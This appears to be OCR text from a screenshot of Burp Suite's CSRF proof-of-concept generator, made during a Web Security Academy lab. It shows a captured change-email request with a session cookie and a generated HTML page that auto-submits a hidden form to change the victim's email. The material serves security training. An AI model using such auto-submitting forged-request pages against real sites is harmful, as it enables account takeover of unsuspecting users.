 CSRF PoC generator
Request to: https://0acb00d104bd08fc80d6d57e00b9003a.web-security-academy.net
Options
Pretty Raw Hex
\n
Inspector
1 POST /my-account/change-email HTTP/2
2 Host:
0acb00d104bd08fc80d6d57e00b9003a.web-security-academy.
net
3 Cookie: session=032wxBVnxzs5nD8vEqwfmYZlWyoSP1oh
4 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Search
0 highlights
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0acb00d104bd08fc80d6d57e00b9003a.web-security-academy.net/my-acco
5 <input type="hidden" name="email" value="hackeman&#64;gmail&#46;com" />
6 <input type="submit" value="Submit request" />
7 </form>
8 <script>
9 history.pushState('', '', '/');
10 document.forms[0].submit();
11 </script>
12 </body>
13 </html>
14
Search
0 highlights
Regenerate
Test in browser
Copy HTML
Close